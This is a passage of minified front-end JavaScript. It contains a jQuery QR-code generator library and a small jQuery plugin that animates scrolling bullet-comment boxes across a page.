n=e(t.text,t.ecLevel,t.minVersion,t.maxVersion,t.quiet);if(!n)return null;var o=w(r).data("qrcode",n),i=o[0].getContext("2d");return a(n,i,t),l(n,i,t),o}function s(r){var t=w("<canvas/>").attr("width",r.size).attr("height",r.size);return g(t,r)}function v(r){return w("<img/>").attr("src",s(r)[0].toDataURL("image/png"))}function h(r){var t=e(r.text,r.ecLevel,r.minVersion,r.maxVersion,r.quiet);if(!t)return null;var n,o,a=r.size,i=r.background,u=Math.floor,f=t.moduleCount,c=u(a/f),l=u(.5*(a-c*f)),g={position:"relative",left:0,top:0,padding:0,margin:0,width:a,height:a},s={position:"absolute",padding:0,margin:0,width:c,height:c,"background-color":r.fill},v=w("<div/>").data("qrcode",t).css(g);for(i&&v.css("background-color",i),n=0;f>n;n+=1)for(o=0;f>o;o+=1)t.isDark(n,o)&&w("<div/>").css(s).css({left:l+o*c,top:l+n*c}).appendTo(v);return v}function d(r){return m&&"canvas"===r.render?s(r):m&&"image"===r.render?v(r):h(r)}var w=window.jQuery,m=function(){var r=document.createElement("canvas");return!(!r.getContext||!r.getContext("2d"))}(),y={render:"canvas",minVersion:1,maxVersion:40,ecLevel:"L",left:0,top:0,size:200,fill:"#000",background:null,text:"no text",radius:0,quiet:0,mode:0,mSize:.1,mPosX:.5,mPosY:.5,label:"no label",fontname:"sans",fontcolor:"#000",image:null};w.fn.qrcode=function(r){var t=w.extend({},y,r);return this.each(function(r,e){"canvas"===e.nodeName.toLowerCase()?g(e,t):w(e).append(d(t))})}}(function(){var r=function(){function r(t,e){if("undefined"==typeof t.length)throw new Error(t.length+"/"+e);var n=function(){for(var r=0;r<t.length&&0==t[r];)r+=1;for(var n=new Array(t.length-r+e),o=0;o<t.length-r;o+=1)n[o]=t[o+r];return n}(),o={};return o.getAt=function(r){return n[r]},o.getLength=function(){return n.length},o.multiply=function(t){for(var e=new Array(o.getLength()+t.getLength()-1),n=0;n<o.getLength();n+=1)for(var a=0;a<t.getLength();a+=1)e[n+a]^=i.gexp(i.glog(o.getAt(n))+i.glog(t.getAt(a)));return r(e,0)},o.mod=function(t){if(o.getLength()-t.getLength()<0)return o;for(var e=i.glog(o.getAt(0))-i.glog(t.getAt(0)),n=new Array(o.getLength()),a=0;a<o.getLength();a+=1)n[a]=o.getAt(a);for(var a=0;a<t.getLength();a+=1)n[a]^=i.gexp(i.glog(t.getAt(a))+e);return r(n,0).mod(t)},o}var t=function(t,e){var o=236,i=17,l=t,g=n[e],s=null,v=0,d=null,w=new Array,m={},y=function(r,t){v=4*l+17,s=function(r){for(var t=new Array(r),e=0;r>e;e+=1){t[e]=new Array(r);for(var n=0;r>n;n+=1)t[e][n]=null}return t}(v),T(0,0),T(v-7,0),T(0,v-7),A(),B(),k(r,t),l>=7&&E(r),null==d&&(d=D(l,g,w)),M(d,t)},T=function(r,t){for(var e=-1;7>=e;e+=1)if(!(-1>=r+e||r+e>=v))for(var n=-1;7>=n;n+=1)-1>=t+n||t+n>=v||(e>=0&&6>=e&&(0==n||6==n)||n>=0&&6>=n&&(0==e||6==e)||e>=2&&4>=e&&n>=2&&4>=n?s[r+e][t+n]=!0:s[r+e][t+n]=!1)},p=function(){for(var r=0,t=0,e=0;8>e;e+=1){y(!0,e);var n=a.getLostPoint(m);(0==e||r>n)&&(r=n,t=e)}return t},B=function(){for(var r=8;v-8>r;r+=1)null==s[r][6]&&(s[r][6]=r%2==0);for(var t=8;v-8>t;t+=1)null==s[6][t]&&(s[6][t]=t%2==0)},A=function(){for(var r=a.getPatternPosition(l),t=0;t<r.length;t+=1)for(var e=0;e<r.length;e+=1){var n=r[t],o=r[e];if(null==s[n][o])for(var i=-2;2>=i;i+=1)for(var u=-2;2>=u;u+=1)-2==i||2==i||-2==u||2==u||0==i&&0==u?s[n+i][o+u]=!0:s[n+i][o+u]=!1}},E=function(r){for(var t=a.getBCHTypeNumber(l),e=0;18>e;e+=1){var n=!r&&1==(t>>e&1);s[Math.floor(e/3)][e%3+v-8-3]=n}for(var e=0;18>e;e+=1){var n=!r&&1==(t>>e&1);s[e%3+v-8-3][Math.floor(e/3)]=n}},k=function(r,t){for(var e=g<<3|t,n=a.getBCHTypeInfo(e),o=0;15>o;o+=1){var i=!r&&1==(n>>o&1);6>o?s[o][8]=i:8>o?s[o+1][8]=i:s[v-15+o][8]=i}for(var o=0;15>o;o+=1){var i=!r&&1==(n>>o&1);8>o?s[8][v-o-1]=i:9>o?s[8][15-o-1+1]=i:s[8][15-o-1]=i}s[v-8][8]=!r},M=function(r,t){for(var e=-1,n=v-1,o=7,i=0,u=a.getMaskFunction(t),f=v-1;f>0;f-=2)for(6==f&&(f-=1);;){for(var c=0;2>c;c+=1)if(null==s[n][f-c]){var l=!1;i<r.length&&(l=1==(r[i]>>>o&1));var g=u(n,f-c);g&&(l=!l),s[n][f-c]=l,o-=1,-1==o&&(i+=1,o=7)}if(n+=e,0>n||n>=v){n-=e,e=-e;break}}},C=function(t,e){for(var n=0,o=0,i=0,u=new Array(e.length),f=new Array(e.length),c=0;c<e.length;c+=1){var l=e[c].dataCount,g=e[c].totalCount-l;o=Math.max(o,l),i=Math.max(i,g),u[c]=new Array(l);for(var s=0;s<u[c].length;s+=1)u[c][s]=255&t.getBuffer()[s+n];n+=l;var v=a.getErrorCorrectPolynomial(g),h=r(u[c],v.getLength()-1),d=h.mod(v);f[c]=new Array(v.getLength()-1);for(var s=0;s<f[c].length;s+=1){var w=s+d.getLength()-f[c].length;f[c][s]=w>=0?d.getAt(w):0}}for(var m=0,s=0;s<e.length;s+=1)m+=e[s].totalCount;for(var y=new Array(m),T=0,s=0;o>s;s+=1)for(var c=0;c<e.length;c+=1)s<u[c].length&&(y[T]=u[c][s],T+=1);for(var s=0;i>s;s+=1)for(var c=0;c<e.length;c+=1)s<f[c].length&&(y[T]=f[c][s],T+=1);return y},D=function(r,t,e){for(var n=u.getRSBlocks(r,t),c=f(),l=0;l<e.length;l+=1){var g=e[l];c.put(g.getMode(),4),c.put(g.getLength(),a.getLengthInBits(g.getMode(),r)),g.write(c)}for(var s=0,l=0;l<n.length;l+=1)s+=n[l].dataCount;if(c.getLengthInBits()>8*s)throw new Error("code length overflow. ("+c.getLengthInBits()+">"+8*s+")");for(c.getLengthInBits()+4<=8*s&&c.put(0,4);c.getLengthInBits()%8!=0;)c.putBit(!1);for(;;){if(c.getLengthInBits()>=8*s)break;if(c.put(o,8),c.getLengthInBits()>=8*s)break;c.put(i,8)}return C(c,n)};return m.addData=function(r){var t=c(r);w.push(t),d=null},m.isDark=function(r,t){if(0>r||r>=v||0>t||t>=v)throw new Error(r+","+t);return s[r][t]},m.getModuleCount=function(){return v},m.make=function(){y(!1,p())},m.createTableTag=function(r,t){r=r||2,t="undefined"==typeof t?4*r:t;var e="";e+='<table style="',e+=" border-width: 0px; border-style: none;",e+=" border-collapse: collapse;",e+=" padding: 0px; margin: "+t+"px;",e+='">',e+="<tbody>";for(var n=0;n<m.getModuleCount();n+=1){e+="<tr>";for(var o=0;o<m.getModuleCount();o+=1)e+='<td style="',e+=" border-width: 0px; border-style: none;",e+=" border-collapse: collapse;",e+=" padding: 0px; margin: 0px;",e+=" width: "+r+"px;",e+=" height: "+r+"px;",e+=" background-color: ",e+=m.isDark(n,o)?"#000000":"#ffffff",e+=";",e+='"/>';e+="</tr>"}return e+="</tbody>",e+="</table>"},m.createImgTag=function(r,t){r=r||2,t="undefined"==typeof t?4*r:t;var e=m.getModuleCount()*r+2*t,n=t,o=e-t;return h(e,e,function(t,e){if(t>=n&&o>t&&e>=n&&o>e){var a=Math.floor((t-n)/r),i=Math.floor((e-n)/r);return m.isDark(i,a)?0:1}return 1})},m};t.stringToBytes=function(r){for(var t=new Array,e=0;e<r.length;e+=1){var n=r.charCodeAt(e);t.push(255&n)}return t},t.createStringToBytes=function(r,t){var e=function(){for(var e=s(r),n=function(){var r=e.read();if(-1==r)throw new Error;return r},o=0,a={};;){var i=e.read();if(-1==i)break;var u=n(),f=n(),c=n(),l=String.fromCharCode(i<<8|u),g=f<<8|c;a[l]=g,o+=1}if(o!=t)throw new Error(o+" != "+t);return a}(),n="?".charCodeAt(0);return function(r){for(var t=new Array,o=0;o<r.length;o+=1){var a=r.charCodeAt(o);if(128>a)t.push(a);else{var i=e[r.charAt(o)];"number"==typeof i?(255&i)==i?t.push(i):(t.push(i>>>8),t.push(255&i)):t.push(n)}}return t}};var e={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},n={L:1,M:0,Q:3,H:2},o={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},a=function(){var t=[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],n=1335,a=7973,u=21522,f={},c=function(r){for(var t=0;0!=r;)t+=1,r>>>=1;return t};return f.getBCHTypeInfo=function(r){for(var t=r<<10;c(t)-c(n)>=0;)t^=n<<c(t)-c(n);return(r<<10|t)^u},f.getBCHTypeNumber=function(r){for(var t=r<<12;c(t)-c(a)>=0;)t^=a<<c(t)-c(a);return r<<12|t},f.getPatternPosition=function(r){return t[r-1]},f.getMaskFunction=function(r){switch(r){case o.PATTERN000:return function(r,t){return(r+t)%2==0};case o.PATTERN001:return function(r,t){return r%2==0};case o.PATTERN010:return function(r,t){return t%3==0};case o.PATTERN011:return function(r,t){return(r+t)%3==0};case o.PATTERN100:return function(r,t){return(Math.floor(r/2)+Math.floor(t/3))%2==0};case o.PATTERN101:return function(r,t){return r*t%2+r*t%3==0};case o.PATTERN110:return function(r,t){return(r*t%2+r*t%3)%2==0};case o.PATTERN111:return function(r,t){return(r*t%3+(r+t)%2)%2==0};default:throw new Error("bad maskPattern:"+r)}},f.getErrorCorrectPolynomial=function(t){for(var e=r([1],0),n=0;t>n;n+=1)e=e.multiply(r([1,i.gexp(n)],0));return e},f.getLengthInBits=function(r,t){if(t>=1&&10>t)switch(r){case e.MODE_NUMBER:return 10;case e.MODE_ALPHA_NUM:return 9;case e.MODE_8BIT_BYTE:return 8;case e.MODE_KANJI:return 8;default:throw new Error("mode:"+r)}else if(27>t)switch(r){case e.MODE_NUMBER:return 12;case e.MODE_ALPHA_NUM:return 11;case e.MODE_8BIT_BYTE:return 16;case e.MODE_KANJI:return 10;default:throw new Error("mode:"+r)}else{if(!(41>t))throw new Error("type:"+t);switch(r){case e.MODE_NUMBER:return 14;case e.MODE_ALPHA_NUM:return 13;case e.MODE_8BIT_BYTE:return 16;case e.MODE_KANJI:return 12;default:throw new Error("mode:"+r)}}},f.getLostPoint=function(r){for(var t=r.getModuleCount(),e=0,n=0;t>n;n+=1)for(var o=0;t>o;o+=1){for(var a=0,i=r.isDark(n,o),u=-1;1>=u;u+=1)if(!(0>n+u||n+u>=t))for(var f=-1;1>=f;f+=1)0>o+f||o+f>=t||(0!=u||0!=f)&&i==r.isDark(n+u,o+f)&&(a+=1);a>5&&(e+=3+a-5)}for(var n=0;t-1>n;n+=1)for(var o=0;t-1>o;o+=1){var c=0;r.isDark(n,o)&&(c+=1),r.isDark(n+1,o)&&(c+=1),r.isDark(n,o+1)&&(c+=1),r.isDark(n+1,o+1)&&(c+=1),(0==c||4==c)&&(e+=3)}for(var n=0;t>n;n+=1)for(var o=0;t-6>o;o+=1)r.isDark(n,o)&&!r.isDark(n,o+1)&&r.isDark(n,o+2)&&r.isDark(n,o+3)&&r.isDark(n,o+4)&&!r.isDark(n,o+5)&&r.isDark(n,o+6)&&(e+=40);for(var o=0;t>o;o+=1)for(var n=0;t-6>n;n+=1)r.isDark(n,o)&&!r.isDark(n+1,o)&&r.isDark(n+2,o)&&r.isDark(n+3,o)&&r.isDark(n+4,o)&&!r.isDark(n+5,o)&&r.isDark(n+6,o)&&(e+=40);for(var l=0,o=0;t>o;o+=1)for(var n=0;t>n;n+=1)r.isDark(n,o)&&(l+=1);var g=Math.abs(100*l/t/t-50)/5;return e+=10*g},f}(),i=function(){for(var r=new Array(256),t=new Array(256),e=0;8>e;e+=1)r[e]=1<<e;for(var e=8;256>e;e+=1)r[e]=r[e-4]^r[e-5]^r[e-6]^r[e-8];for(var e=0;255>e;e+=1)t[r[e]]=e;var n={};return n.glog=function(r){if(1>r)throw new Error("glog("+r+")");return t[r]},n.gexp=function(t){for(;0>t;)t+=255;for(;t>=256;)t-=255;return r[t]},n}(),u=function(){var r=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12,7,37,13],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],t=function(r,t){var e={};return e.totalCount=r,e.dataCount=t,e},e={},o=function(t,e){switch(e){case n.L:return r[4*(t-1)+0];case n.M:return r[4*(t-1)+1];case n.Q:return r[4*(t-1)+2];case n.H:return r[4*(t-1)+3];default:return}};return e.getRSBlocks=function(r,e){var n=o(r,e);if("undefined"==typeof n)throw new Error("bad rs block @ typeNumber:"+r+"/errorCorrectLevel:"+e);for(var a=n.length/3,i=new Array,u=0;a>u;u+=1)for(var f=n[3*u+0],c=n[3*u+1],l=n[3*u+2],g=0;f>g;g+=1)i.push(t(c,l));return i},e}(),f=function(){var r=new Array,t=0,e={};return e.getBuffer=function(){return r},e.getAt=function(t){var e=Math.floor(t/8);return 1==(r[e]>>>7-t%8&1)},e.put=function(r,t){for(var n=0;t>n;n+=1)e.putBit(1==(r>>>t-n-1&1))},e.getLengthInBits=function(){return t},e.putBit=function(e){var n=Math.floor(t/8);r.length<=n&&r.push(0),e&&(r[n]|=128>>>t%8),t+=1},e},c=function(r){var n=e.MODE_8BIT_BYTE,o=t.stringToBytes(r),a={};return a.getMode=function(){return n},a.getLength=function(r){return o.length},a.write=function(r){for(var t=0;t<o.length;t+=1)r.put(o[t],8)},a},l=function(){var r=new Array,t={};return t.writeByte=function(t){r.push(255&t)},t.writeShort=function(r){t.writeByte(r),t.writeByte(r>>>8)},t.writeBytes=function(r,e,n){e=e||0,n=n||r.length;for(var o=0;n>o;o+=1)t.writeByte(r[o+e])},t.writeString=function(r){for(var e=0;e<r.length;e+=1)t.writeByte(r.charCodeAt(e))},t.toByteArray=function(){return r},t.toString=function(){var t="";t+="[";for(var e=0;e<r.length;e+=1)e>0&&(t+=","),t+=r[e];return t+="]"},t},g=function(){var r=0,t=0,e=0,n="",o={},a=function(r){n+=String.fromCharCode(i(63&r))},i=function(r){if(0>r);else{if(26>r)return 65+r;if(52>r)return 97+(r-26);if(62>r)return 48+(r-52);if(62==r)return 43;if(63==r)return 47}throw new Error("n:"+r)};return o.writeByte=function(n){for(r=r<<8|255&n,t+=8,e+=1;t>=6;)a(r>>>t-6),t-=6},o.flush=function(){if(t>0&&(a(r<<6-t),r=0,t=0),e%3!=0)for(var o=3-e%3,i=0;o>i;i+=1)n+="="},o.toString=function(){return n},o},s=function(r){var t=r,e=0,n=0,o=0,a={};a.read=function(){for(;8>o;){if(e>=t.length){if(0==o)return-1;throw new Error("unexpected end of file./"+o)}var r=t.charAt(e);if(e+=1,"="==r)return o=0,-1;r.match(/^\s$/)||(n=n<<6|i(r.charCodeAt(0)),o+=6)}var a=n>>>o-8&255;return o-=8,a};var i=function(r){if(r>=65&&90>=r)return r-65;if(r>=97&&122>=r)return r-97+26;if(r>=48&&57>=r)return r-48+52;if(43==r)return 62;if(47==r)return 63;throw new Error("c:"+r)};return a},v=function(r,t){var e=r,n=t,o=new Array(r*t),a={};a.setPixel=function(r,t,n){o[t*e+r]=n},a.write=function(r){r.writeString("GIF87a"),r.writeShort(e),r.writeShort(n),r.writeByte(128),r.writeByte(0),r.writeByte(0),r.writeByte(0),r.writeByte(0),r.writeByte(0),r.writeByte(255),r.writeByte(255),r.writeByte(255),r.writeString(","),r.writeShort(0),r.writeShort(0),r.writeShort(e),r.writeShort(n),r.writeByte(0);var t=2,o=u(t);r.writeByte(t);for(var a=0;o.length-a>255;)r.writeByte(255),r.writeBytes(o,a,255),a+=255;r.writeByte(o.length-a),r.writeBytes(o,a,o.length-a),r.writeByte(0),r.writeString(";")};var i=function(r){var t=r,e=0,n=0,o={};return o.write=function(r,o){if(r>>>o!=0)throw new Error("length over");for(;e+o>=8;)t.writeByte(255&(r<<e|n)),o-=8-e,r>>>=8-e,n=0,e=0;n=r<<e|n,e+=o},o.flush=function(){e>0&&t.writeByte(n)},o},u=function(r){for(var t=1<<r,e=(1<<r)+1,n=r+1,a=f(),u=0;t>u;u+=1)a.add(String.fromCharCode(u));a.add(String.fromCharCode(t)),a.add(String.fromCharCode(e));var c=l(),g=i(c);g.write(t,n);var s=0,v=String.fromCharCode(o[s]);for(s+=1;s<o.length;){var h=String.fromCharCode(o[s]);s+=1,a.contains(v+h)?v+=h:(g.write(a.indexOf(v),n),a.size()<4095&&(a.size()==1<<n&&(n+=1),a.add(v+h)),v=h)}return g.write(a.indexOf(v),n),g.write(e,n),g.flush(),c.toByteArray()},f=function(){var r={},t=0,e={};return e.add=function(n){if(e.contains(n))throw new Error("dup key:"+n);r[n]=t,t+=1},e.size=function(){return t},e.indexOf=function(t){return r[t]},e.contains=function(t){return"undefined"!=typeof r[t]},e};return a},h=function(r,t,e,n){for(var o=v(r,t),a=0;t>a;a+=1)for(var i=0;r>i;i+=1)o.setPixel(i,a,e(i,a));var u=l();o.write(u);for(var f=g(),c=u.toByteArray(),s=0;s<c.length;s+=1)f.writeByte(c[s]);f.flush();var h="";return h+="<img",h+=' src="',h+="data:image/gif;base64,",h+=f,h+='"',h+=' width="',h+=r,h+='"',h+=' height="',h+=t,h+='"',n&&(h+=' alt="',h+=n,h+='"'),h+="/>"};return t}();return function(r){"function"==typeof define&&define.amd?define([],r):"object"==typeof exports&&(module.exports=r())}(function(){return r}),!function(r){r.stringToBytes=function(r){function t(r){for(var t=[],e=0;e<r.length;e++){var n=r.charCodeAt(e);128>n?t.push(n):2048>n?t.push(192|n>>6,128|63&n):55296>n||n>=57344?t.push(224|n>>12,128|n>>6&63,128|63&n):(e++,n=65536+((1023&n)<<10|1023&r.charCodeAt(e)),t.push(240|n>>18,128|n>>12&63,128|n>>6&63,128|63&n))}return t}return t(r)}}(r),r}());
(function(a){a.fn.barrager=function(b){b=a.extend({close:true,top:0,max:10,speed:30,color:"#fff",old_ie_color:"#000000"},b||{});var e=new Date().getTime();var k="barrage_"+e;var c="#"+k;var m=a("<div class='fed-rage-info' id='"+k+"'></div>").appendTo(a(this));var o=a(window).height()-100;var l=(o>this.height())?this.height():o;var d=a(window).width()+500;var f=(d>this.width())?this.width():d;var n=(b.top==0)?Math.floor(Math.random()*l+40):b.top;m.css("top",n+"px");div_barrager_box=a("<div class='fed-rage-boxs cl'></div>").appendTo(m);if(b.img){div_barrager_box.append("<a class='portrait z' href='javascript:;'></a>");var h=a("<img src='' >").appendTo(c+" .fed-rage-boxs .portrait");h.attr("src",b.img)}div_barrager_box.append(" <div class='z p'></div>");if(b.close){div_barrager_box.append(" <div class='close z'></div>")}var j=a("<a title='' href='javascript:;'></a>").appendTo(c+" .fed-rage-boxs .p");j.attr({href:b.href,id:b.id}).empty().append(b.info);if(navigator.userAgent.indexOf("MSIE 6.0")>0||navigator.userAgent.indexOf("MSIE 7.0")>0||navigator.userAgent.indexOf("MSIE 8.0")>0){j.css("color",b.old_ie_color)}else{j.css("color",b.color)}var g=0;m.css("margin-right",0);a(c).animate({right:f},b.speed*1000,function(){a(c).remove()});div_barrager_box.mouseover(function(){a(c).stop(true)});div_barrager_box.mouseout(function(){a(c).animate({right:f},b.speed*1000,function(){a(c).remove()})});a(c+".fed-rage-info .fed-rage-boxs .close").click(function(){a(c).remove()})};a.fn.barrager.removeAll=function(){a(".fed-rage-info").remove()}})(jQuery);